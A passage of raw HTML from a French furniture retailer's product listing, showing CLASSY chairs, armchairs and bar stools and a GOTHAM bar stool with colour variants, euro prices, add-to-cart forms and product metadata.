href="https://www.100chaises.fr/2838-102170-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2838-102174-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2838-102190-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2778-gabriel_tissu_medley-rose_63064" class="color" title="Rose - 63064" style="background-image: url(/img/co/2778.jpg)" ><span class="sr-only">Rose - 63064</span></a> <a href="https://www.100chaises.fr/2838-102178-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2838-102162-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="Bleu clair - 67006" style="background-image: url(/img/co/3831.jpg)" ><span class="sr-only">Bleu clair - 67006</span></a> <a href="https://www.100chaises.fr/2838-102194-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2838-102164-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2838-102163-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/3811-etal_pietement_acier_couleurs-21_grisanthracite/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="21-Grisanthracite" style="background-image: url(/img/co/3811.jpg)" ><span class="sr-only">21-Grisanthracite</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2838-102162-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3831-gabriel_tissu_medley-bleu_clair_67006">Chaise repas design confort CLASSY pour hôtel, café, restaurant, CHR, snack, collectivités, mais aussi pour la maison, cuisine, salle manger et chambre. Convient pour l'intérieur uniquement. Assise coque plastique mono-bloque en polypropylène. Assise et dossier garnis de mousse polyuréthane, habillage tissu tissé, gamme Medley du fabricant Gabriel,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2838&amp;id_product_attribute=102162" method="post"><input type="hidden" name="id_product" value="2838"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/92932-large_default/chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.jpg"><meta itemprop="name" content="Chaise repas confort design CLASSY, piétement acier peint ou chromé brillant, assise et dossier garnis, habillage tissu couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2838-chaise-repas-confort-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-et-dossier-garnis-habillage-tissu-couleur.html"/><meta itemprop="description" content="Chaise repas design confort CLASSY pour hôtel, café, restaurant, CHR, snack, collectivités, mais aussi pour la maison, cuisine, salle manger et chambre. Convient pour l&#039;intérieur uniquement. Assise coque plastique mono-bloque en polypropylène. Assise et dossier garnis de mousse polyuréthane, habillage tissu tissé, gamme Medley du fabricant Gabriel,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="470.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2840" data-id-product-attribute="102266"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2840-102266-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3813-etal_pietement_acier_couleurs-21_marron" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/93042-home_default/fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.jpg" alt="Fauteuil repas confort..." data-full-size-image-url="https://www.100chaises.fr/93042-thickbox_default/fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2840-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html">Fauteuil repas confort design CLASSY, piétement acier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2840-102266-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3813-etal_pietement_acier_couleurs-21_marron">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2840-102266-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3813-etal_pietement_acier_couleurs-21_marron">ETAL-CLASSY-1091M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2840-102266-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3813-etal_pietement_acier_couleurs-21_marron"> <span class="product-price" content="529.68">529,68&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2840-102252-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2840-102257-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2840-102282-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2840-102277-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2840-102253-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2840-102262-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2840-102267-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2840-102287-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2778-gabriel_tissu_medley-rose_63064" class="color" title="Rose - 63064" style="background-image: url(/img/co/2778.jpg)" ><span class="sr-only">Rose - 63064</span></a> <a href="https://www.100chaises.fr/2840-102272-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2840-102252-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="Bleu clair - 67006" style="background-image: url(/img/co/3831.jpg)" ><span class="sr-only">Bleu clair - 67006</span></a> <a href="https://www.100chaises.fr/2840-102292-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2840-102254-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2840-102255-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/3811-etal_pietement_acier_couleurs-21_grisanthracite/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="21-Grisanthracite" style="background-image: url(/img/co/3811.jpg)" ><span class="sr-only">21-Grisanthracite</span></a> <a href="https://www.100chaises.fr/2840-102256-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/3813-etal_pietement_acier_couleurs-21_marron/3831-gabriel_tissu_medley-bleu_clair_67006" class="color" title="21-Marron" style="background-image: url(/img/co/3813.jpg)" ><span class="sr-only">21-Marron</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2840-102266-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3813-etal_pietement_acier_couleurs-21_marron">Fauteuil repas confort design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, convient pour l'intérieur uniquement. Assise coque plastique monobloque en polypropylène. Assise et dossier garnis de mousse polyuréthane, habillage tissu tissé, gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2840&amp;id_product_attribute=102266" method="post"><input type="hidden" name="id_product" value="2840"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/93042-large_default/fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.jpg"><meta itemprop="name" content="Fauteuil repas confort design CLASSY, piétement acier peint ou chromé, assise plastique garnie de mousse, habillage tissu tissé."/><meta itemprop="url" content="https://www.100chaises.fr/2840-fauteuil-repas-confort-design-classy-pietement-acier-peint-ou-chrome-assise-plastique-garnie-de-mousse-habillage-tissu-tisse.html"/><meta itemprop="description" content="Fauteuil repas confort design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, convient pour l&#039;intérieur uniquement. Assise coque plastique monobloque en polypropylène. Assise et dossier garnis de mousse polyuréthane, habillage tissu tissé, gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="529.68"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2841" data-id-product-attribute="102367"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2841-102367-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/93131-home_default/tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.jpg" alt="Tabouret design confort de bar CLASSY, piétement acier peint ou chromé brillant, assise, dossier mousse habillage tissu Medley." data-full-size-image-url="https://www.100chaises.fr/93131-thickbox_default/tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2841-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html">Tabouret de bar confort design CLASSY, piétement...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2841-102367-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2841-102367-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017">ETAL-CLASSY-1092M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2841-102367-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017"> <span class="product-price" content="510.24">510,24&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2841-102350-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2841-102350-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2841-102355-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2841-102351-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2841-102380-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2841-102360-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2841-102375-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2841-102365-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/2841-102354-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2841-102370-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2841-102353-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="21-Grisanthracite" style="background-image: url(/img/co/3811.jpg)" ><span class="sr-only">21-Grisanthracite</span></a> <a href="https://www.100chaises.fr/2841-102352-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="21-Marron" style="background-image: url(/img/co/3813.jpg)" ><span class="sr-only">21-Marron</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2841-102367-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html#/3813-etal_pietement_acier_couleurs-21_marron/3872-gabriel_tissu_medley-orange_63017">Tabouret de bar confort design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, convient pour l'intérieur uniquement. Assise coque plastique monobloque en polypropylène. Assise et dossier garnis de mousse polyuréthane, habillage tissu tissé, gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2841&amp;id_product_attribute=102367" method="post"><input type="hidden" name="id_product" value="2841"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/93131-large_default/tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.jpg"><meta itemprop="name" content="Tabouret de bar confort design CLASSY, piétement acier peint ou chromé, assise coque plus mousse, habillage tissu tissé."/><meta itemprop="url" content="https://www.100chaises.fr/2841-tabouret-de-bar-confort-design-classy-pietement-acier-peint-ou-chrome-assise-coque-plus-mousse-habillage-tissu-tisse.html"/><meta itemprop="description" content="Tabouret de bar confort design&nbsp;CLASSY pour hôtel, café, restaurant, CHR, mais aussi pour la maison, convient pour l&#039;intérieur uniquement. Assise coque plastique monobloque en polypropylène. Assise et dossier garnis de mousse polyuréthane, habillage tissu tissé, gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="510.24"/> </span> </span> </article></div></div></div></div></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Produits</span>similaires</p><div class="block-content"><div class="products slick-products-carousel products-grid slick-default-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1263" data-id-product-attribute="66262"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1263-66262-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/101434-home_default/tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.jpg" alt="Tabouret de bar GOTHAM-W-SG-80, piétement bois naturel, assise coque plastique bleu pétrole." data-full-size-image-url="https://www.100chaises.fr/101434-thickbox_default/tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1263-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html">Tabouret de bar design GOTHAM-W-SG-80, piétement bois...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1263-66262-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1263-66262-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue">C&amp;M-GOTHAM-W-SG-80</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1263-66262-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue"> <span class="product-price" content="543.72">543,72&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1263-66258-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/1215-chairs_more_couleurs_coque_plastique-blanc" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/1263-66258-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/1215-chairs_more_couleurs_coque_plastique-blanc" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/1263-66267-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1214-chairs_more_finition_bois-noyer/1215-chairs_more_couleurs_coque_plastique-blanc" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/1263-66259-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/1216-chairs_more_couleurs_coque_plastique-noir" class="color" title="Noir" style="background-color: #000000" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/1263-66276-tabouret-de-bar-gotham-w-sg-80-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1215-chairs_more_couleurs_coque_plastique-blanc/1219-chairs_more_finition_bois-noir_mat" 